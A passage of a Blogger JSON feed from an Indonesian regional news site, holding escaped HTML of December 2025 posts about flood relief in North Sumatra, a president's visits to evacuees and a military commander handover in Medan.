Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s72-c\/IMG-20251216-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7195824556633958582"},"published":{"$t":"2025-12-14T19:44:00.004+07:00"},"updated":{"$t":"2025-12-14T19:44:58.929+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s3066\/1000299729-vqcil.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2044\" data-original-width=\"3066\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s320\/1000299729-vqcil.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ELepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution menegaskan pentingnya kolaborasi, komunikasi, dan interaksi antar unsur Forum Koordinasi Pimpinan Daerah (Forkopimda) sebagai kunci utama keberhasilan pembangunan dan peningkatan kesejahteraan masyarakat di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby Nasution pada acara Lepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby berharap sinergi antara Pemerintah Provinsi (Pemprov) Sumut dengan Kodam I\/BB dapat terus terjalin sejalan dengan tagline Kolaborasi Sumut Berkah, guna menghadapi dan menyelesaikan berbagai permasalahan di daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada Mayjen TNI Rio Firdianto yang kini menjabat sebagai Asisten Intelijen Panglima TNI, Bobby\u0026nbsp; menyampaikan apresiasi dan doa terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby juga mengenang sosok Rio Firdianto selama menjabat Pangdam I\/BB melalui dua hal utama. Pertama, semangat prajurit yang kuat dalam memperhatikan kebutuhan internal dan moril personel Kodam I\/BB. Kedua, kemampuan menjaga hubungan eksternal yang baik dengan Forkopimda dan seluruh pemangku kepentingan. Dalam istilah Medan, pandai berkawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semua instansi akan kuat jika saling berkolaborasi, bersatu, dan menjaga kebersamaan demi kesejahteraan masyarakat. Hal itu sudah dicontohkan Bang Rio,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Mayjen TNI Rio Firdianto menyampaikan bahwa selama penanganan bencana banjir dan longsor, Kodam I\/BB telah membuka akses jalan terdampak bencana sepanjang 46 kilometer. Hingga hari ini, sebanyak 20 Kompi diturunkan untuk membuka sisa rute sepanjang 20 kilometer yang masih terlindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Apa yang telah kami kerjakan dalam penanganan bencana sudah saya sampaikan kepada Pangdam I\/BB yang baru, Bapak Hendy Antariksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERio juga menekankan pentingnya evaluasi terhadap pemberian izin dan pengawasan pengelolaan hutan guna meminimalisir potensi bencana di masa mendatang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penanganan bencana banjir dan longsor di Sumut sudah cukup baik, komprehensif, dan tersistem karena Forkopimda dan pemangku kepentingan solid serta kompak,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPangdam I\/BB Mayjen TNI Hendy Antariksa menyatakan bahwa jabatan Pangdam merupakan amanah yang akan dijalankan sebaik-baiknya. Ia pun meminta dukungan seluruh Forkopimda dan pemangku kepentingan di Sumut.DiskominfoSumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7195824556633958582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/lepas-sambut-pangdam-i-bb-bobby-mayjen.html","title":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s72-c\/1000299729-vqcil.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-487436082809211100"},"published":{"$t":"2025-12-13T23:08:00.005+07:00"},"updated":{"$t":"2025-12-13T23:08:47.961+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s1600\/1000299200-k3lrm.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s320\/1000299200-k3lrm.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Presiden RI Prabowo Subianto Kunjungi Lokasi Pengungsian Korban Banjir di MAN 1 Tanjungpura, Langkat,Sabtu(13\/12)\/Diskominfo Sumut\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELangkat,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto menegaskan komitmennya untuk terus memantau proses pemulihan wilayah terdampak banjir dan longsor di Sumatera Utara (Sumut), mulai dari perbaikan infrastruktur, pemenuhan kebutuhan logistik, akses dasar masyarakat, hingga pemulihan psikologis warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Presiden Prabowo saat meninjau lokasi pengungsian bersama Gubernur Sumut Bobby Nasution di MAN 1 Tanjungpura, Kabupaten Langkat,Sabtu (13\/12). Prabowo menilai kondisi di Sumut mulai menunjukkan perbaikan dibandingkan kunjungan pertamanya pascabencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Alhamdulillah kekuatan kita membuat Sumatera Utara sudah lebih baik, lebih mendingan sejak terakhir saya datang, saya akan terus memantau perkembangan dari hari ke hari, minggu ke minggu,” kata Prabowo usai menyapa pengungsi dan juga petugas di pengungsian MAN 1 Tanjungpura.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBadai siklon senyar 25 November 2025 lalu membuat beberapa tanggul yang ada di Kecamatan Padang Tualang, Langkat rusak. Ada 11 titik tanggul yang rusak, akibatnya 5 desa dan 1 kelurahan terendam banjir, saat ini tanggul-tanggul tersebut sedang dalam perbaikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini Dinas PUPR Pemprov Sumut sedang melakukan perbaikan pada tanggul-tanggul yang rusak. Menurut Prabowo, TNI, Polri, PU dan seluruh elemen akan dikerahkan untuk mempercepat pemulihan pasca banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Tadi sudah dilaporkan gubernur, kekurangan air bersih, air minum, perbaikan tanggul segera kita lakukan, Panglima TNI akan kita kerahkan, PU akan kita kerahkan, angkatan darat, kepolisian akan kita kerahkan, semua kekuatan kita,” kata Prabowo didampingi Gubernur Sumut Bobby Nasution di hadapan pengungsi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPada kunjungannya ini Prabowo juga memberikan berbagai bantuan logistik, obat-obatan dan juga berbagai mainan untuk anak-anak. Prabowo berharap dengan kerja sama yang kuat pemulihan pasca bencana di Sumut bisa lebih cepat selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Mudah-mudahan dengan kekuatan kita semua, kita akan membantu semua warga yang mengalami musibah karena saudara-saudara adalah bagian dari kami semua,” kata Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir pada kunjungan ini Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit, Menteri ESDM Bahlil Lahadalia, Menteri PUPR Dody Hanggodo dan Mendagri Tito Karnavian. Hadir juga Menteri Sosial Saifullah Yusuf, Mensesneg Prasetio Hadi, Setkab Teddy Indra Wijaya, kepala BNPB Letnan Jenderal Suharyanto dan Bupati Langkat Syah Afandin.Diskominfo Sumut\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/487436082809211100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-di-pengungsian-langkat-keluhkan.html","title":"Prabowo di Pengungsian Langkat: Keluhkan Kekurangan Air Bersih...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbaPmtF5oh97kRdg55JJmQ6VSxgtCB-EQCfyHVmbyCITxppjWq3UkcMuvTIKUe1uRt2E5Oq42MLzVOiYoHHi4zbJ7KkkfAt_b_M1OJ1hJXEtoz1woIK_5Lerjbo6M-zryjfPs1UQ5x8YaEuexnRxG-qumLy9w8MqgSHJPdtQRtuTzI-E6mqruwgB2SYOg\/s72-c\/1000299200-k3lrm.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2654231074664617657"},"published":{"$t":"2025-12-13T10:31:00.001+07:00"},"updated":{"$t":"2025-12-13T10:31:14.771+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s3000\/1000298818-clb69.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s320\/1000298818-clb69.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGubernur Bengkulu Helmi HaSuryBersama Wakil Gubernur Bengkulu Mian Serahkan Bantuan Kemanusiaan di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWagubsu Surya apresiasi bantuan kemanusiaan dari Pemprov Bengkulu untuk korban banjir, banjir bandang, dan longsor yang terjadi di Sumut. Bantuan berupa uang (simbolis) dan bahan makanan tersebut diserahkan Gubernur Bengkulu Helmi Hasan bersama Wakil Gubernur Bengkulu Mian di Posko Tanggap Bencana Pemprov Sumut, Jalan AH Nasution, Medan, Jumat (12\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagub Surya menyampaikan apresiasi atas perhatian berbagai daerah kepada Sumut. Ia menegaskan bahwa Pemprov Sumut bersama pemerintah kabupaten\/kota terdampak terus bekerja melakukan mitigasi, baik di lokasi bencana maupun melalui Posko Tanggap Bencana untuk menerima dan menyalurkan bantuan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami sampaikan salam dari Bapak Gubernur Bobby Nasution yang saat ini lebih sering berada di lokasi terdampak. Dari 18 kabupaten\/kota, ada enam daerah yang kondisinya paling parah. Bantuan masih terus kita distribusikan,” ujar Wagub.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDukungan dari berbagai pihak, baik pemerintah, swasta, maupun komunitas, menurut Surya, menjadi dorongan moral bagi Pemprov Sumut dalam menangani bencana yang menimpa ribuan warga sejak akhir November lalu. Masa tanggap darurat diketahui masih berlangsung hingga 24 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami merasa tidak sendiri menerima musibah ini. Bantuan terus berdatangan dari berbagai provinsi, menambah semangat kami dalam menangani bencana. Semoga keadaan lekas membaik,” tambahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain bantuan uang dan bahan makanan, Sumut juga menerima dukungan medis berupa ambulans dan tim kesehatan yang telah ditugaskan di sejumlah titik terdampak maupun lokasi pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Gubernur Bengkulu Helmi Hasan menjelaskan bahwa bantuan yang dibawa merupakan hasil kolaborasi pemerintah, masyarakat, serta pelaku usaha Bengkulu, termasuk CSR perusahaan Bengkulu yang berada di Sumut. Bantuan dikumpulkan untuk tiga provinsi: Sumatera Utara, Sumatera Barat, dan Aceh, dengan total nilai Rp4,3 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa Bengkulu dan Sumut memiliki komitmen kerja sama (MoU) dalam pembangunan serta penanganan kebencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami tidak ingin merepotkan, jadi kami mengirim tim medis lengkap dengan ambulans berisi beras dan perlengkapan untuk petugas di lapangan,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelum meninggalkan lokasi, Gubernur Bengkulu dan rombongan menyerahkan bantuan Rp1 miliar secara simbolis, serta mengirim satu truk paket bahan makanan ke Posko untuk didistribusikan ke daerah terdampak.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2654231074664617657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/pemprov-bengkulu-serahkan-bantuan.html","title":"Pemprov Bengkulu Serahkan Bantuan Kemanusiaan Untuk Korban Banjir Sumut "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2XFK6uWWds3Iy8fMuE7aKRsBn07EK42ghC3xSUV3wdwjmr8mowbEEqyLv9gASKwxc-DhJBMeCM2wRVW18MWd5x9wxWPmwANZkVLf9FLf8LkSJqlw3RZh1x2znTIuXgGG31852aw3uFTGmPTI1yhalInVwT8yT4IeGyfUF004HLDljWpVfCUva4p6hKzSI\/s72-c\/1000298818-clb69.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2725981622896002535"},"published":{"$t":"2025-12-12T16:58:00.006+07:00"},"updated":{"$t":"2025-12-12T16:59:07.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s3000\/1000298676-bhukv.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2005\" data-original-width=\"3000\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s320\/1000298676-bhukv.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFoto: Presiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDeliserdang,DP News\u0026nbsp;\u003Cp\u003EPresiden Republik Indonesia Prabowo Subianto tiba di Bandara Kualanamu, Deliserdang,Jumat (12\/12) dinihari dengan\u0026nbsp; menggunakan pesawat kepresidenan setelah menyelesaikan rangkaian kunjungan kerja ke Pakistan dan Rusia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di Kualanamu, Presiden disambut Gubernur Sumatera Utara (Sumit) Muhammad Bobby Afif Nasution, Pangdam I\/BB Mayjen TNI Hendy Antariksa, Kapolda Sumut Irjen Pol Whisnu Hermawan Februanto, serta Mensesneg Prasetyo Hadi. Prabowo yang ikut didampingi Seskab Teddy Indra Wijaya kemudian bergerak menuju Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKunjungan ini menjadi yang kedua dalam penanganan bencana banjir dan longsor di Sumatera Utara dan Aceh. Sebelumnya, pada Senin (1\/12), Prabowo meninjau lokasi pengungsian di Tapanuli Tengah, lalu memimpin Rapat Terbatas (Ratas) di Aceh pada Minggu (4\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam Ratas tersebut, Prabowo menekankan percepatan pemulihan pascabencana, dengan fokus pada infrastruktur, lahan pertanian, dan rumah warga.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2725981622896002535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/prabowo-tiba-di-medanselanjutnya-tinjau.html","title":"Prabowo Tiba di Medan,Selanjutnya Tinjau Dampak Banjir di Aceh "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIyUzXXE3GLLM39zpFSQg0tkAVczFS4b9ch8ERbgVg6c9C2rHWaHZ_iYgMYfcrR02jIfiv_1BYyFxofr2oYdCKvCZpEbDNZ9g4GOAdhvachVgn6SWcorgBI2acuUD-jIS2Dwg_Y3b-jGFjbzZ9o4uxcnH4FoIpR7o30FuHeXTE-F-5QunWLJK3yvcRzxPw\/s72-c\/1000298676-bhukv.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5155634562900328426"},"published":{"$t":"2025-12-12T09:56:00.001+07:00"},"updated":{"$t":"2025-12-12T10:03:05.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Objek Wisata Pallombuan Semarakkan Nataru di Kecamatan Palip: Ada Foto booth dan Rumah Doa..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0mYk7WjeFYlmTkcPLo576EiRn2eg9cvPlwUfcGqXa7gnw0tUz-9r3DWvJ9UAL3nOK41PESiR-ol-1RrWNlhVaa9_-6DZ9M7X6hWH2PGTCCY0z6eK_Tisy1zD-N4F9zXQ9qn1asxq9xFXMVuqvqN5VvQsnI6s_2AREfcq9DBQS05cW9mDl9A-9bmme6Nb\/s4096\/IMG-20251212-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1974\" data-original-width=\"4096\" height=\"154\" 